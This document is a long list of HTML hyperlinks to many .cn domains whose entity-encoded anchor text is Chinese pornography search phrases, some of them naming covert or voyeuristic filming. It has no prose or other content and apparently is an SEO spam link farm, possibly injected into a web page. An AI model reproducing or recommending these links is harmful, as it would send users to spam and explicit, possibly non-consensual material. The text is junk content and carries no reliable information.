<a href="http://blijiahui6.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://zqslj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://uobz.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://efnl.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feilibo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://gsat.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://kset.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://sogoha.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c9706.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://skamol.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://emol.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mwba.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://19ii.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tufpc.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mama61.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://800368.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://embseek.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wby5.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ayun.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nr80.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://77xbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://uegui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mphw.net.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://wjqj.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhgjzx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://cucj.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmshb.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://wukh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://gp961.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minocn.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://artsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://myorto.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://myorto.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hr9151.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://ztzw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://gytzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://okmov.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
